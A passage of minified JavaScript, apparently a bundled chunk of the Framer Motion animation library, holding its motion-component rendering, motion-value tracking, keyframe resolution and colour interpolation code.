Set(["animate","exit","variants","initial","style","values","variants","transition","transformTemplate","custom","inherit","onBeforeLayoutMeasure","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onMeasureDragConstraints","onDirectionLock","onDragTransitionEnd","_dragX","_dragY","onHoverStart","onHoverEnd","onViewportEnter","onViewportLeave","globalTapTarget","ignoreStrict","viewport"]);function sp(t){return t.startsWith("while")||t.startsWith("drag")&&"draggable"!==t||t.startsWith("layout")||t.startsWith("onTap")||t.startsWith("onPan")||t.startsWith("onLayout")||sc.has(t)}let sm=t=>!sp(t);try{!function(t){t&&(sm=e=>e.startsWith("on")?!sp(e):t(e))}(require("@emotion/is-prop-valid").default)}catch(t){}let sf={current:null},sv={current:!1},sg=[...ti,U.y,R.f],sy=t=>sg.find(te(t)),sx=new WeakMap,sw=["AnimationStart","AnimationComplete","Update","BeforeLayoutMeasure","LayoutMeasure","LayoutAnimationStart","LayoutAnimationComplete"];class sP{scrapeMotionValuesFromProps(t,e,i){return{}}constructor({parent:t,props:e,presenceContext:i,reducedMotionConfig:s,blockInitialAnimation:n,visualState:r},o={}){this.current=null,this.children=new Set,this.isVariantNode=!1,this.isControllingVariants=!1,this.shouldReduceMotion=null,this.values=new Map,this.KeyframeResolver=Y.h,this.features={},this.valueSubscriptions=new Map,this.prevMotionValues={},this.events={},this.propEventSubscriptions={},this.notifyUpdate=()=>this.notify("Update",this.latestValues),this.render=()=>{this.current&&(this.triggerBuild(),this.renderInstance(this.current,this.renderState,this.props.style,this.projection))},this.renderScheduledAt=0,this.scheduleRender=()=>{let t=ek.k.now();this.renderScheduledAt<t&&(this.renderScheduledAt=t,b.Gt.render(this.render,!1,!0))};let{latestValues:a,renderState:l,onUpdate:u}=r;this.onUpdate=u,this.latestValues=a,this.baseTarget={...a},this.initialValues=e.initial?{...a}:{},this.renderState=l,this.parent=t,this.props=e,this.presenceContext=i,this.depth=t?t.depth+1:0,this.reducedMotionConfig=s,this.options=o,this.blockInitialAnimation=!!n,this.isControllingVariants=iG(e),this.isVariantNode=iX(e),this.isVariantNode&&(this.variantChildren=new Set),this.manuallyAnimateOnMount=!!(t&&t.current);let{willChange:h,...d}=this.scrapeMotionValuesFromProps(e,{},this);for(let t in d){let e=d[t];void 0!==a[t]&&(0,x.S)(e)&&e.set(a[t],!1)}}mount(t){this.current=t,sx.set(t,this),this.projection&&!this.projection.instance&&this.projection.mount(t),this.parent&&this.isVariantNode&&!this.isControllingVariants&&(this.removeFromVariantTree=this.parent.addVariantChild(this)),this.values.forEach((t,e)=>this.bindToMotionValue(e,t)),sv.current||function(){if(sv.current=!0,iz.B){if(window.matchMedia){let t=window.matchMedia("(prefers-reduced-motion)"),e=()=>sf.current=t.matches;t.addListener(e),e()}else sf.current=!1}}(),this.shouldReduceMotion="never"!==this.reducedMotionConfig&&("always"===this.reducedMotionConfig||sf.current),this.parent&&this.parent.children.add(this),this.update(this.props,this.presenceContext)}unmount(){for(let t in sx.delete(this.current),this.projection&&this.projection.unmount(),(0,b.WG)(this.notifyUpdate),(0,b.WG)(this.render),this.valueSubscriptions.forEach(t=>t()),this.valueSubscriptions.clear(),this.removeFromVariantTree&&this.removeFromVariantTree(),this.parent&&this.parent.children.delete(this),this.events)this.events[t].clear();for(let t in this.features){let e=this.features[t];e&&(e.unmount(),e.isMounted=!1)}this.current=null}bindToMotionValue(t,e){let i;this.valueSubscriptions.has(t)&&this.valueSubscriptions.get(t)();let s=m.f.has(t),n=e.on("change",e=>{this.latestValues[t]=e,this.props.onUpdate&&b.Gt.preRender(this.notifyUpdate),s&&this.projection&&(this.projection.isTransformDirty=!0)}),r=e.on("renderRequest",this.scheduleRender);window.MotionCheckAppearSync&&(i=window.MotionCheckAppearSync(this,t,e)),this.valueSubscriptions.set(t,()=>{n(),r(),i&&i(),e.owner&&e.stop()})}sortNodePosition(t){return this.current&&this.sortInstanceNodePosition&&this.type===t.type?this.sortInstanceNodePosition(this.current,t.current):0}updateFeatures(){let t="animation";for(t in iK){let e=iK[t];if(!e)continue;let{isEnabled:i,Feature:s}=e;if(!this.features[t]&&s&&i(this.props)&&(this.features[t]=new s(this)),this.features[t]){let e=this.features[t];e.isMounted?e.update():(e.mount(),e.isMounted=!0)}}}triggerBuild(){this.build(this.renderState,this.latestValues,this.props)}measureViewportBox(){return this.current?this.measureInstanceViewportBox(this.current,this.props):t2()}getStaticValue(t){return this.latestValues[t]}setStaticValue(t,e){this.latestValues[t]=e}update(t,e){(t.transformTemplate||this.props.transformTemplate)&&this.scheduleRender(),this.prevProps=this.props,this.props=t,this.prevPresenceContext=this.presenceContext,this.presenceContext=e;for(let e=0;e<sw.length;e++){let i=sw[e];this.propEventSubscriptions[i]&&(this.propEventSubscriptions[i](),delete this.propEventSubscriptions[i]);let s=t["on"+i];s&&(this.propEventSubscriptions[i]=this.on(i,s))}this.prevMotionValues=function(t,e,i){for(let s in e){let n=e[s],r=i[s];if((0,x.S)(n))t.addValue(s,n);else if((0,x.S)(r))t.addValue(s,(0,y.OQ)(n,{owner:t}));else if(r!==n){if(t.hasValue(s)){let e=t.getValue(s);!0===e.liveStyle?e.jump(n):e.hasAnimated||e.set(n)}else{let e=t.getStaticValue(s);t.addValue(s,(0,y.OQ)(void 0!==e?e:n,{owner:t}))}}}for(let s in i)void 0===e[s]&&t.removeValue(s);return e}(this,this.scrapeMotionValuesFromProps(t,this.prevProps,this),this.prevMotionValues),this.handleChildMotionValue&&this.handleChildMotionValue(),this.onUpdate&&this.onUpdate(this)}getProps(){return this.props}getVariant(t){return this.props.variants?this.props.variants[t]:void 0}getDefaultTransition(){return this.props.transition}getTransformPagePoint(){return this.props.transformPagePoint}getClosestVariantNode(){return this.isVariantNode?this:this.parent?this.parent.getClosestVariantNode():void 0}addVariantChild(t){let e=this.getClosestVariantNode();if(e)return e.variantChildren&&e.variantChildren.add(t),()=>e.variantChildren.delete(t)}addValue(t,e){let i=this.values.get(t);e!==i&&(i&&this.removeValue(t),this.bindToMotionValue(t,e),this.values.set(t,e),this.latestValues[t]=e.get())}removeValue(t){this.values.delete(t);let e=this.valueSubscriptions.get(t);e&&(e(),this.valueSubscriptions.delete(t)),delete this.latestValues[t],this.removeValueFromRenderState(t,this.renderState)}hasValue(t){return this.values.has(t)}getValue(t,e){if(this.props.values&&this.props.values[t])return this.props.values[t];let i=this.values.get(t);return void 0===i&&void 0!==e&&(i=(0,y.OQ)(null===e?void 0:e,{owner:this}),this.addValue(t,i)),i}readValue(t,e){var i;let s=void 0===this.latestValues[t]&&this.current?null!==(i=this.getBaseTargetFromProps(this.props,t))&&void 0!==i?i:this.readValueFromInstance(this.current,t,this.options):this.latestValues[t];return null!=s&&("string"==typeof s&&(Z(s)||C(s))?s=parseFloat(s):!sy(s)&&R.f.test(e)&&(s=H(t,e)),this.setBaseTarget(t,(0,x.S)(s)?s.get():s)),(0,x.S)(s)?s.get():s}setBaseTarget(t,e){this.baseTarget[t]=e}getBaseTarget(t){var e;let i;let{initial:s}=this.props;if("string"==typeof s||"object"==typeof s){let n=a(this.props,s,null===(e=this.presenceContext)||void 0===e?void 0:e.custom);n&&(i=n[t])}if(s&&void 0!==i)return i;let n=this.getBaseTargetFromProps(this.props,t);return void 0===n||(0,x.S)(n)?void 0!==this.initialValues[t]&&void 0===i?void 0:this.baseTarget[t]:n}on(t,e){return this.events[t]||(this.events[t]=new eL.v),this.events[t].add(e)}notify(t,...e){this.events[t]&&this.events[t].notify(...e)}}class sT extends sP{constructor(){super(...arguments),this.KeyframeResolver=tn}sortInstanceNodePosition(t,e){return 2&t.compareDocumentPosition(e)?1:-1}getBaseTargetFromProps(t,e){return t.style?t.style[e]:void 0}removeValueFromRenderState(t,{vars:e,style:i}){delete e[t],delete i[t]}handleChildMotionValue(){this.childSubscription&&(this.childSubscription(),delete this.childSubscription);let{children:t}=this.props;(0,x.S)(t)&&(this.childSubscription=t.on("change",t=>{this.current&&(this.current.textContent=`${t}`)}))}}class sS extends sT{constructor(){super(...arguments),this.type="html",this.renderInstance=si}readValueFromInstance(t,e){if(m.f.has(e)){let t=z(e);return t&&t.default||0}{let i=window.getComputedStyle(t),s=((0,Q.j)(e)?i.getPropertyValue(e):i[e])||0;return"string"==typeof s?s.trim():s}}measureInstanceViewportBox(t,{transformPagePoint:e}){return ea(t,e)}build(t,e,i){i2(t,e,i.transformTemplate)}scrapeMotionValuesFromProps(t,e,i){return so(t,e,i)}}class sb extends sT{constructor(){super(...arguments),this.type="svg",this.isSVGTag=!1,this.measureInstanceViewportBox=t2}getBaseTargetFromProps(t,e){return t[e]}readValueFromInstance(t,e){if(m.f.has(e)){let t=z(e);return t&&t.default||0}return e=ss.has(e)?e:P(e),t.getAttribute(e)}scrapeMotionValuesFromProps(t,e,i){return sa(t,e,i)}build(t,e,i){i7(t,e,this.isSVGTag,i.transformTemplate)}renderInstance(t,e,i,s){sn(t,e,i,s)}mount(t){this.isSVGTag=se(t.tagName),super.mount(t)}}let sA=function(t){if("undefined"==typeof Proxy)return t;let e=new Map;return new Proxy((...e)=>t(...e),{get:(i,s)=>"create"===s?t:(e.has(s)||e.set(s,t(s)),e.get(s))})}((d={animation:{Feature:tV},exit:{Feature:tk},inView:{Feature:iW},tap:{Feature:iL},focus:{Feature:iC},hover:{Feature:iD},pan:{Feature:em},drag:{Feature:ec,ProjectionNode:iM,MeasureLayout:eV},layout:{ProjectionNode:iM,MeasureLayout:eV}},c=(t,e)=>iQ(t)?new sb(e):new sS(e,{allowProjection:t!==ev.Fragment}),function(t,{forwardMotionProps:e}={forwardMotionProps:!1}){return function(t){var e,i;let{preloadedFeatures:s,createVisualElement:n,useRender:r,useVisualState:a,Component:l}=t;function u(t,e){var i;let s;let u={...(0,ev.useContext)(iN.Q),...t,layoutId:function(t){let{layoutId:e}=t,i=(0,ev.useContext)(ey).id;return i&&void 0!==e?i+"-"+e:e}(t)},{isStatic:h}=u,d=function(t){let{initial:e,animate:i}=function(t,e){if(iG(t)){let{initial:e,animate:i}=t;return{initial:!1===e||o(e)?e:void 0,animate:o(i)?i:void 0}}return!1!==t.inherit?e:{}}(t,(0,ev.useContext)(i$));return(0,ev.useMemo)(()=>({initial:e,animate:i}),[iq(e),iq(i)])}(t),c=a(t,h);if(!h&&iz.B){(0,ev.useContext)(iI).strict;let t=function(t){let{drag:e,layout:i}=iK;if(!e&&!i)return{};let s={...e,...i};return{MeasureLayout:(null==e?void 0:e.isEnabled(t))||(null==i?void 0:i.isEnabled(t))?s.MeasureLayout:void 0,ProjectionNode:s.ProjectionNode}}(u);s=t.MeasureLayout,d.visualElement=function(t,e,i,s,n){var r,o;let{visualElement:a}=(0,ev.useContext)(i$),l=(0,ev.useContext)(iI),u=(0,ev.useContext)(eg),h=(0,ev.useContext)(iN.Q).reducedMotion,d=(0,ev.useRef)(null);s=s||l.renderer,!d.current&&s&&(d.current=s(t,{visualState:e,parent:a,props:i,presenceContext:u,blockInitialAnimation:!!u&&!1===u.initial,reducedMotionConfig:h}));let c=d.current,p=(0,ev.useContext)(ex);c&&!c.projection&&n&&("html"===c.type||"svg"===c.type)&&function(t,e,i,s){let{layoutId:n,layout:r,drag:o,dragConstraints:a,layoutScroll:l,layoutRoot:u}=e;t.projection=new i(t.latestValues,e["data-framer-portal-id"]?void 0:function t(e){if(e)return!1!==e.options.allowProjection?e.projection:t(e.parent)}(t.parent)),t.projection.setOptions({layoutId:n,layout:r,alwaysMeasureLayout:!!o||a&&tN(a),visualElement:t,animationType:"string"==typeof r?r:"both",initialPromotionConfig:s,layoutScroll:l,layoutRoot:u})}(d.current,i,n,p);let m=(0,ev.useRef)(!1);(0,ev.useInsertionEffect)(()=>{c&&m.current&&c.update(i,u)});let f=i[T],v=(0,ev.useRef)(!!f&&!(null===(r=window.MotionHandoffIsComplete)||void 0===r?void 0:r.call(window,f))&&(null===(o=window.MotionHasOptimisedAnimation)||void 0===o?void 0:o.call(window,f)));return(0,i_.E)(()=>{c&&(m.current=!0,window.MotionIsMounted=!0,c.updateFeatures(),eb.render(c.render),v.current&&c.animationState&&c.animationState.animateChanges())}),(0,ev.useEffect)(()=>{c&&(!v.current&&c.animationState&&c.animationState.animateChanges(),v.current&&(queueMicrotask(()=>{var t;null===(t=window.MotionHandoffMarkAsComplete)||void 0===t||t.call(window,f)}),v.current=!1))}),c}(l,c,u,n,t.ProjectionNode)}return(0,ef.jsxs)(i$.Provider,{value:d,children:[s&&d.visualElement?(0,ef.jsx)(s,{visualElement:d.visualElement,...u}):null,r(l,t,(i=d.visualElement,(0,ev.useCallback)(t=>{t&&c.onMount&&c.onMount(t),i&&(t?i.mount(t):i.unmount()),e&&("function"==typeof e?e(t):tN(e)&&(e.current=t))},[i])),c,h,d.visualElement)]})}s&&function(t){for(let e in t)iK[e]={...iK[e],...t[e]}}(s),u.displayName="motion.".concat("string"==typeof l?l:"create(".concat(null!==(i=null!==(e=l.displayName)&&void 0!==e?e:l.name)&&void 0!==i?i:"",")"));let h=(0,ev.forwardRef)(u);return h[iY]=l,h}({...iQ(t)?su:sh,preloadedFeatures:d,useRender:function(t=!1){return(e,i,s,{latestValues:n},r)=>{let o=(iQ(e)?function(t,e,i,s){let n=(0,ev.useMemo)(()=>{let i=st();return i7(i,e,se(s),t.transformTemplate),{...i.attrs,style:{...i.style}}},[e]);if(t.style){let e={};sd(e,t.style,t),n.style={...e,...n.style}}return n}:function(t,e){let i={},s=function(t,e){let i=t.style||{},s={};return sd(s,i,t),Object.assign(s,function({transformTemplate:t},e){return(0,ev.useMemo)(()=>{let i=i8();return i2(i,e,t),Object.assign({},i.vars,i.style)},[e])}(t,e)),s}(t,e);return t.drag&&!1!==t.dragListener&&(i.draggable=!1,s.userSelect=s.WebkitUserSelect=s.WebkitTouchCallout="none",s.touchAction=!0===t.drag?"none":`pan-${"x"===t.drag?"y":"x"}`),void 0===t.tabIndex&&(t.onTap||t.onTapStart||t.whileTap)&&(i.tabIndex=0),i.style=s,i})(i,n,r,e),a=function(t,e,i){let s={};for(let n in t)("values"!==n||"object"!=typeof t.values)&&(sm(n)||!0===i&&sp(n)||!e&&!sp(n)||t.draggable&&n.startsWith("onDrag"))&&(s[n]=t[n]);return s}(i,"string"==typeof e,t),l=e!==ev.Fragment?{...a,...o,ref:s}:{},{children:u}=i,h=(0,ev.useMemo)(()=>(0,x.S)(u)?u.get():u,[u]);return(0,ev.createElement)(e,{...l,children:h})}}(e),createVisualElement:c,Component:t})}))},2271:(t,e,i)=>{"use strict";i.d(e,{j:()=>n,p:()=>o});let s=t=>e=>"string"==typeof e&&e.startsWith(t),n=s("--"),r=s("var(--"),o=t=>!!r(t)&&a.test(t.split("/*")[0].trim()),a=/var\(--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)$/iu},403:(t,e,i)=>{"use strict";i.d(e,{E4:()=>o,Hr:()=>c,W9:()=>d});var s=i(1535),n=i(3406),r=i(3480);let o=t=>t===s.ai||t===n.px,a=(t,e)=>parseFloat(t.split(", ")[e]),l=(t,e)=>(i,{transform:s})=>{if("none"===s||!s)return 0;let n=s.match(/^matrix3d\((.+)\)$/u);if(n)return a(n[1],e);{let e=s.match(/^matrix\((.+)\)$/u);return e?a(e[1],t):0}},u=new Set(["x","y","z"]),h=r.U.filter(t=>!u.has(t));function d(t){let e=[];return h.forEach(i=>{let s=t.getValue(i);void 0!==s&&(e.push([i,s.get()]),s.set(i.startsWith("scale")?1:0))}),e}let c={width:({x:t},{paddingLeft:e="0",paddingRight:i="0"})=>t.max-t.min-parseFloat(e)-parseFloat(i),height:({y:t},{paddingTop:e="0",paddingBottom:i="0"})=>t.max-t.min-parseFloat(e)-parseFloat(i),top:(t,{top:e})=>parseFloat(e),left:(t,{left:e})=>parseFloat(e),bottom:({y:t},{top:e})=>parseFloat(e)+(t.max-t.min),right:({x:t},{left:e})=>parseFloat(e)+(t.max-t.min),x:l(4,13),y:l(5,14)};c.translateX=c.x,c.translateY=c.y},3480:(t,e,i)=>{"use strict";i.d(e,{U:()=>s,f:()=>n});let s=["transformPerspective","x","y","z","translateX","translateY","translateZ","scale","scaleX","scaleY","rotate","rotateX","rotateY","rotateZ","skew","skewX","skewY"],n=new Set(s)},2368:(t,e,i)=>{"use strict";i.d(e,{h:()=>d,q:()=>h});var s=i(403),n=i(3307);let r=new Set,o=!1,a=!1;function l(){if(a){let t=Array.from(r).filter(t=>t.needsMeasurement),e=new Set(t.map(t=>t.element)),i=new Map;e.forEach(t=>{let e=(0,s.W9)(t);e.length&&(i.set(t,e),t.render())}),t.forEach(t=>t.measureInitialState()),e.forEach(t=>{t.render();let e=i.get(t);e&&e.forEach(([e,i])=>{var s;null===(s=t.getValue(e))||void 0===s||s.set(i)})}),t.forEach(t=>t.measureEndState()),t.forEach(t=>{void 0!==t.suspendedScrollY&&window.scrollTo(0,t.suspendedScrollY)})}a=!1,o=!1,r.forEach(t=>t.complete()),r.clear()}function u(){r.forEach(t=>{t.readKeyframes(),t.needsMeasurement&&(a=!0)})}function h(){u(),l()}class d{constructor(t,e,i,s,n,r=!1){this.isComplete=!1,this.isAsync=!1,this.needsMeasurement=!1,this.isScheduled=!1,this.unresolvedKeyframes=[...t],this.onComplete=e,this.name=i,this.motionValue=s,this.element=n,this.isAsync=r}scheduleResolve(){this.isScheduled=!0,this.isAsync?(r.add(this),o||(o=!0,n.Gt.read(u),n.Gt.resolveKeyframes(l))):(this.readKeyframes(),this.complete())}readKeyframes(){let{unresolvedKeyframes:t,name:e,element:i,motionValue:s}=this;for(let n=0;n<t.length;n++)if(null===t[n]){if(0===n){let n=null==s?void 0:s.get(),r=t[t.length-1];if(void 0!==n)t[0]=n;else if(i&&e){let s=i.readValue(e,r);null!=s&&(t[0]=s)}void 0===t[0]&&(t[0]=r),s&&void 0===n&&s.set(t[0])}else t[n]=t[n-1]}}setFinalKeyframe(){}measureInitialState(){}renderEndStyles(){}measureEndState(){}complete(){this.isComplete=!0,this.onComplete(this.unresolvedKeyframes,this.finalKeyframe),r.delete(this)}cancel(){this.isComplete||(this.isScheduled=!1,r.delete(this))}resume(){this.isComplete||this.scheduleResolve()}}},3903:(t,e,i)=>{"use strict";i.d(e,{W:()=>s});let s={skipAnimations:!1,useManualTiming:!1}},4093:(t,e,i)=>{"use strict";function s(t,e){-1===t.indexOf(e)&&t.push(e)}function n(t,e){let i=t.indexOf(e);i>-1&&t.splice(i,1)}i.d(e,{Ai:()=>n,Kq:()=>s})},6611:(t,e,i)=>{"use strict";i.d(e,{q:()=>s});let s=(t,e,i)=>i>e?e:i<t?t:i},7751:(t,e,i)=>{"use strict";i.d(e,{G:()=>u});var s=i(6054),n=i(5107),r=i(9615),o=i(6611),a=i(1671),l=i(5068);function u(t,e,{clamp:i=!0,ease:h,mixer:d}={}){let c=t.length;if((0,n.V)(c===e.length,"Both input and output ranges must be the same length"),1===c)return()=>e[0];if(2===c&&e[0]===e[1])return()=>e[1];let p=t[0]===t[1];t[0]>t[c-1]&&(t=[...t].reverse(),e=[...e].reverse());let m=function(t,e,i){let n=[],r=i||a.j,o=t.length-1;for(let i=0;i<o;i++){let o=r(t[i],t[i+1]);if(e){let t=Array.isArray(e)?e[i]||s.l:e;o=(0,l.F)(t,o)}n.push(o)}return n}(e,h,d),f=m.length,v=i=>{if(p&&i<t[0])return e[0];let s=0;if(f>1)for(;s<t.length-2&&!(i<t[s+1]);s++);let n=(0,r.q)(t[s],t[s+1],i);return m[s](n)};return i?e=>v((0,o.q)(t[0],t[c-1],e)):v}},5687:(t,e,i)=>{"use strict";i.d(e,{B:()=>s});let s="undefined"!=typeof window},1671:(t,e,i)=>{"use strict";i.d(e,{j:()=>A});var s=i(10),n=i(5107);function r(t,e,i){return(i<0&&(i+=1),i>1&&(i-=1),i<1/6)?t+(e-t)*6*i:i<.5?e:i<2/3?t+(e-t)*(2/3-i)*6:t}var o=i(1348),a=i(2664),l=i(3020);function u(t,e){return i=>i>0?e:t}let h=(t,e,i)=>{let s=t*t,n=i*(e*e-s)+s;return n<0?0:Math.sqrt(n)},d=[o.u,a.B,l.V],c=t=>d.find(e=>e.test(t));function p(t){let e=c(t);if((0,n.$)(!!e,`'${t}' is not an animatable color. Use the equivalent color code instead.`),!e)return!1;let i=e.parse(t);return e===l.V&&(i=function({hue:t,saturation:e,lightness:i,alpha:s}){t/=360,i/=100;let n=0,o=0,a=0;if(e/=100){let s=i<.5?i*(1+e):i+e-i*e,l=2*i-s;n=r(l,s,t+1/3),o=r(l,s,t),a=r(l,s,t-1/3)}else n=o=a=i;return{red:Math.round(255*n),green:Math.round(255*o),blue:Math.round(255*a),alpha:s}}(i)),i}let m=(t,e)=>{let i=p(t),n=p(e);if(!i||!n)return u(t,e);let r={...i};return t=>(r.red=h(i.red,n.red,t),r.green=h(i.green,n.green,t),r.blue=h(i.blue,n.blue,t),r.alpha=(0,s.k)(i.alpha,n.alpha,t),a.B.transform(r))};var f=i(5068),v=i(4064),g=i(5254),y=i(2271);let x=new Set(["none","hidden"]);function w(t,e){return i=>(0,s.k)(t,e,i)}function P(t){return"number"==typeof t?w:"string"==typeof t?(0,y.p)(t)?u:v.y.test(t)?m:b:Array.isArray(t)?T:"object"==typeof t?v.y.test(t)?m:S:u}function T(t,e){let i=[...t],s=i.length,n=t.map((t,i)=>P(t)(t,e[i]));return t=>{for(let e=0;e<s;e++)i[e]=n[e](t);return i}}function S(t,e){let i={...t,...e},s={};for(let n in i)void 0!==t[n]&&void 0!==e[n]&&(s[n]=P(t[n])(t[n],e[n]));return t=>{for(let e in s)i[e]=s[e](t);return i}}let b=(t,e)=>{let i=g.f.createTransformer(e),s=(0,g.V)(t),r=(0,g.V)(e);return s.indexes.var.length===r.indexes.var.length&&s.indexes.color.length===r.indexes.color.length&&s.indexes.number.length>=r.indexes.number.length?x.has(t)&&!r.values.length||x.has(e)&&!s.values.length?function(t,e){return x.has(t)?i=>i<=0?t:e:i=>i>=1?e:t}(t,e):(0,f.F)(T(function(t,e){var i;let s=[],n={color:0,var:0,number:0};for(let r=0;r<e.values.length;r++){let o=e.types[r],a=t.indexes[o][n[o]],l=null!==(i=t.values[a])&&void 0!==i?i:0;s[r]=l,n[o]++}return s}(s,r),r.values),i):((0,n.$)(!0,`Complex values '${t}' and '${e}' too different to mix. Ensure all colors are of the same type, and that each contains the same quantity of number and color values. Falling back to instant transition.`),u(t,e))};function A(t,e,i){return"number"==typeof t&&"number"==typeof e&&"number"==typeof i?(0,s.k)(t,e,i):P(t)(t,e)}},10:(t,e,i)=>{"use strict";i.d(e,{k:()=>s});let s=(t,e,i)=>t+(e-t)*i},742:(t,e,i)=>{"use strict";i.d(e,{Z:()=>r});var s=i(9615),n=i(10);function r(t){let e=[0];return!function(t,e){let i=t[t.length-1];for(let r=1;r<=e;r++){let o=(0,s.q)(0,e,r);t.push((0,n.k)(i,1,o))}}(e,t.length-1),e}},5068:(t,e,i)=>{"use strict";i.d(e,{F:()=>n});let s=(t,e)=>i=>e(t(i)),n=(...t)=>t.reduce(s)},7945:(t,e,i)=>{"use strict";i.d(e,{v:()=>n});var s=i(4093);class n{constructor(){this.subscriptions=[]}add(t){return(0,s.Kq)(this.subscriptions,t),()=>(0,s.Ai)(this.subscriptions,t)}notify(t,e,i){let s=this.subscriptions.length;if(s){if(1===s)this.subscriptions[0](t,e,i);else for(let n=0;n<s;n++){let s=this.subscriptions[n];s&&s(t,e,i)}}}getSize(){return this.subscriptions.length}clear(){this.subscriptions.length=0}}},9234:(t,e,i)=>{"use strict";i.d(e,{M:()=>n});var s=i(2115);function n(t){let e=(0,s.useRef)(null);return null===e.current&&(e.current=t()),e.current}},4343:(t,e,i)=>{"use strict";i.d(e,{d:()=>s});let s={current:!1}},5403:(t,e,i)=>{"use strict";i.d(e,{E:()=>n});var s=i(2115);let n=i(5687).B?s.useLayoutEffect:s.useEffect},2206:(t,e,i)=>{"use strict";function s(t,e){return e?1e3/e*t:0}i.d(e,{f:()=>s})},3250:(t,e,i)=>{"use strict";i.d(e,{OQ:()=>h});var s=i(9125),n=i(7945),r=i(2206),o=i(3307);let a=t=>!isNaN(parseFloat(t)),l={current:void 0};class u{constructor(t,e={}){this.version="11.18.2",this.canTrackVelocity=null,this.events={},this.updateAndNotify=(t,e=!0)=>{let i=s.k.now();this.updatedAt!==i&&this.setPrevFrameValue(),this.prev=this.current,this.setCurrent(t),this.current!==this.prev&&this.events.change&&this.events.change.notify(this.current),e&&this.events.renderRequest&&this.events.renderRequest.notify(this.current)},this.hasAnimated=!1,this.setCurrent(t),this.owner=e.owner}setCurrent(t){this.current=t,this.updatedAt=s.k.now(),null===this.canTrackVelocity&&void 0!==t&&(this.canTrackVelocity=a(this.current))}setPrevFrameValue(t=this.current){this.prevFrameValue=t,this.prevUpdatedAt=this.updatedAt}onChange(t){return this.on("change",t)}on(t,e){this.events[t]||(this.events[t]=new n.v);let i=this.events[t].add(e);return"change"===t?()=>{i(),o.Gt.read(()=>{this.events.change.getSize()||this.stop()})}:i}clearListeners(){for(let t in this.events)this.events[t].clear()}attach(t,e){this.passiveEffect=t,this.stopPassiveEffect=e}set(t,e=!0){e&&this.passiveEffect?this.passiveEffect(t,this.updateAndNotify):this.updateAndNotify(t,e)}setWithVelocity(t,e,i){this.set(e),this.prev=void 0,this.prevFrameValue=t,this.prevUpdatedAt=this.updatedAt-i}jump(t,e=!0){this.updateAndNotify(t),this.prev=t,this.prevUpdatedAt=this.prevFrameValue=void 0,e&&this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}get(){return l.current&&l.current.push(this),this.current}getPrevious(){return this.prev}getVelocity(){let t=s.k.now();if(!this.canTrackVelocity||void 0===this.prevFrameValue||t-this.updatedAt>30)return 0;let e=Math.min(this.updatedAt-this.prevUpdatedAt,30);return(0,r.f)(parseFloat(this.current)-parseFloat(this.prevFrameValue),e)}start(t){return this.stop(),new Promise(e=>{this.hasAnimated=!0,this.animation=t(e),this.events.animationStart&&this.events.animationStart.notify()}).then(()=>{this.events.animationComplete&&this.events.animationComplete.notify(),this.clearAnimation()})}stop(){this.animation&&(this.animation.stop(),this.events.animationCancel&&this.events.animationCancel.notify()),this.clearAnimation()}isAnimating(){return!!this.animation}clearAnimation(){delete this.animation}destroy(){this.clearListeners(),this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}}function h(t,e){return new u(t,e)}},1348:(t,e,i)=>{"use strict";i.d(e,{u:()=>n});var s=i(2664);let n={test:(0,i(233).$)("#"),parse:function(t){let e="",i="",s="",n="";return t.length>5?(e=t.substring(1,3),i=t.substring(3,5),s=t.substring(5,7),n=t.substring(7,9)):(e=t.substring(1,2),i=t.substring(2,3),s=t.substring(3,4),n=t.substring(4,5),e+=e,i+=i,s+=s,n+=n),{red:parseInt(e,16),green:parseInt(i,16),blue:parseInt(s,16),alpha:n?parseInt(n,16)/255:1}},transform:s.B.transform}},3020:(t,e,i)=>{"use strict";i.d(e,{V:()=>a});var s=i(1535),n=i(3406),r=i(6165),o=i(233);let a={test:(0,o.$)("hsl","hue"),parse:(0,o.q)("hue","saturation","lightness"),transform:({hue:t,saturation:e,lightness:i,alpha:o=1})=>"hsla("+Math.round(t)+", "+n.KN.transform((0,r.a)(e))+", "+n.KN.transform((0,r.a)(i))+", "+(0,r.a)(s.X4.transform(o))+")"}},4064:(t,e,i)=>{"use strict";i.d(e,{y:()=>o});var s=i(1348),n=i(3020),r=i(2664);let o={test:t=>r.B.test(t)||s.u.test(t)||n.V.test(t),parse:t=>r.B.test(t)?r.B.parse(t):n.V.test(t)?n.V.parse(t):s.u.parse(t),transform:t=>"string"==typeof t?t:t.hasOwnProperty("red")?r.B.transform(t):n.V.transform(t)}},2664:(t,e,i)=>{"use strict";i.d(e,{B:()=>u});var s=i(6611),n=i(1535),r=i(6165),o=i(233);let a=t=>(0,s.q)(0,255,t),l={...n.ai,transform:t=>Math.round(a(t))},u={test:(0,o.$)("rgb","red"),parse:(0,o.q)("red","green","blue"),transform:({red:t,green:e,blue:i,alpha:s=1})=>"rgba("+l.transform(t)+", "+l.transform(e)+", "+l.transform(i)+", "+(0,r.a)(n.X4.transform(s))+")"}},233:(t,e,i)=>{"use strict";i.d(e,{$:()=>r,q:()=>o});var s=i(1014);let n=/^(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))$/iu,r=(t,e)=>i=>!!("string"==typeof i&&n.test(i)&&i.startsWith(t)||e&&null!=i&&Object.prototype.hasOwnProperty.call(i,e)),o=(t,e,i)=>n=>{if("string"!=typeof n)return n;let[r,o,a,l]=n.match(s.S);return{[t]:parseFloat(r),[e]:parseFloat(o),[i]:parseFloat(a),alpha:void 0!==l?parseFloat(l):1}}},5254:(t,e,i)=>{"use strict";i.d(e,{V:()=>h,f:()=>m});var s=i(4064);let n=/(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))/giu;var r=i(1014),o=i(6165);let a="number",l="color",u=/var\s*\(\s*--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)|#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\)|-?(?:\d+(?:\.\d+)?|\.\d+)/giu;function h(t){let 